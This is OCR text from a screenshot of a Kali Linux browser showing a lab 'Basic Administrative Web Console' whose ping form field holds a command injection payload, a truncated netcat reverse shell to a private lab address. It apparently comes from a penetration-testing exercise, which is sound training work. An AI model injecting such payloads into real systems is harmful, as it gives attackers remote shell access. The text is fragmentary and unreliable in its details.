 http://...dex.php
Connectin...
http://...git.php
http://...git.php
172.16.158.129/index.php
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
:al/bin/nc 172.16.158.128 9292 -e '/bin/ba
submit